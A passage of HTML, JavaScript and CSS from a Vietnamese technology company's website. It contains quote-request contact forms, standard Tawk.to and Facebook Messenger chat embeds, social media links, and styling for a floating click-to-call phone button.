	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<form method="post" id="popup_contact_02_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<!--Start of Tawk.to Script-->
<!--
	<script type="text/javascript">
	/*
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/67c68f3f4537c6190de301c9/1ilfpv4m2';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	*/
	</script>
-->
<!--End of Tawk.to Script-->

 <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
        var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "907335809460208");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
        window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon fb-mess" target="_blank" href="https://www.facebook.com/rtctechnologyvn"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="https://zalo.me/rtctechnologyvn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon in-mess" target="_blank" href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ"><i class="fa fa fa-youtube-play"></i></a>
	</div>
</div>
        <a href="link liên kết" class="fancybox"><a href="tel:0981264068" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" ><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle"></div><div class="sodt">0981264068</div></div>
</a>

<style>
@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");
.coccoc-alo-phone{
	position:fixed;visibility:hidden;
	background-color:transparent;width:200px;
	height:200px;cursor:pointer;z-index:200000 !important;
	-webkit-backface-visibility:hidden;
	-webkit-transform:translateZ(0);
	-webkit-transition:visibility .5s;
	-moz-transition:visibility .5s;
	-o-transition:visibility .5s;transition:visibility .5s;
	left: -30px;
    bottom: 0px;
}
.sodt{
    position: absolute;
    bottom: 38px;
    left: 37px;
    font-size: 18px;
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 3px 5px;
    border-radius: 3px;
    }
.coccoc-alo-phone.coccoc-alo-show{
	visibility:visible
}
@-webkit-keyframes fadeInRight{
	0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeInRightBig{
	0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutRight{
	0%{opacity:1}
	100%{
		opacity:0;-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
		}
	}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{
	width:160px;
	height:160px;
	top:20px;
	left:20px;
	position:absolute;background-color:transparent;-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	border:2px solid rgba(30,30,30,0.4);
	border:2px solid #bfebfc 9;
	opacity:.1;
	-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;transform-origin:50% 50%
	
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{
	border-color:#75eb50;
	border-color:#baf5a7 9;
	opacity:.5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{
	border-color:#ccc;opacity:.5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{
	width:100px;
	height:100px;
	top:50px;
	left:50px;
	position:absolute;background-color:#000;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;
	transform-origin:50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(0,175,242,0.5);
	background-color:#00aff2 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(117,235,80,0.5);
	background-color:#baf5a7 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{
	background-color:rgba(242, 223, 0, 0.85);
	background-color:#a6e3fa 9;opacity:.75 !important
}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(204,204,204,0.5);
	background-color:#ccc 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75 !important}
.coccoc-alo-ph-img-circle{
	width:60px;height:60px;top:70px;left:70px;
	position:absolute;
	background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) 